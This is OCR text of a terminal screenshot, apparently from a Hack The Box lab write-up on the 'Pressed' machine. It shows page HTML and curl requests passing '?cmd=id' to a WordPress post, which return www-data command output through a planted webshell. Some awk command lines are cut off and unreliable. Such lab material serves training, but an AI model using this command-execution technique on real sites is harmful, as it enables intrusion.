 hackier (Lots of Config) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
pressed
File Edit View Search Terminal Help
<div class="u-cf">&nbsp;</div>
</div>
<div class="site-info">
</a>
</div><!-- .site-info -->
</div><!-- eight columns -->
</div><!-- row -->
</footer><!-- .site-footer -->
</div><!-- .site -->
<script type='text/javascript' src='/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "New Month, New Boxes", "site-description" );
</script>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.9' id='comment-reply-js'></script>
</body>
</html>
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -s 'http://pressed.htb/index.php/2022/01/28/hello-world/?cmd=id' | awk '/<\/table>/{flag /<p><\/p>/
{flag=0}flag' | head -n -3
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ man head
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -s 'http://pressed.htb/index.php/2022/01/28/hello-world/?cmd=id' | awk '/<\/t
{flag=0}flag' | head -n-3
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -s 'http://pressed.htb/index.php/2022/01/28/hello-world/?cmd=id' | awk '/<\/
{flag=0}flag' | head -n -3
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -s 'http://pressed.htb/index.php/2022/01/28/hello-world/?cmd=id' | awk '/<\/t
{flag=0}flag' | head -n -3
10.10.14.6 0:bashZ 1:python- 2:bash 3:bash 4:vim 5:bash* ky
shell - How to select lin... Burp Suite Community ... pressed
Right Ctrl